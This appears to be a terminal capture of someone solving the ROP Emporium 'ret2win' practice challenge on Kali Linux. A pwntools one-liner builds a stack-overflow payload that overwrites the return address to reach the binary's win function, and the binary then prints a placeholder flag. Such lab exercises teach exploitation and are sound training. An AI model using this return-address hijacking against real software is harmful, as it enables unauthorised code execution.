 ┌──(kali㉿kali)-[~/Documents/ROP_Emporium/ret2win]
└─$ python3 -c 'import sys; from pwn import *; sys.stdout.buffer.write(b"A"*4
0 + p64(0×40053e) + p64(0×400756))' > payload
┌──(kali㉿kali)-[~/Documents/ROP_Emporium/ret2win]
└─$ ./ret2win < payload
ret2win by ROP Emporium
x86_64
For my first trick, I will attempt to fit 56 bytes of user input into 32 byte
s of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we
're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{}